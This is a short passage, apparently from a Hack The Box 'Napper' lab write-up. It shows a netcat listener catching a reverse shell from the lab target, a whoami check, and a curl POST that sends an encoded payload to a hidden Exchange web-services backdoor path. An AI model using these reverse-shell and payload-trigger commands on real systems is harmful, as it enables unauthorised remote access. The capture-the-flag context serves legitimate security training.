 ❯ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.76] from (UNKNOWN) [10.10.11.240] 63037
Microsoft Windows [Version 10.0.19045.3636]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>
whoami
C:\Windows\system32>whoami
napper\ruben
❯ curl -X POST -k https://napper.htb/ews/MsExgHealthCheckd/ -d "sdafwe3rwe23=$urlencoded_
payload"
~/Desktop/HTB/machines/Napper-10.10.11.240/content ❯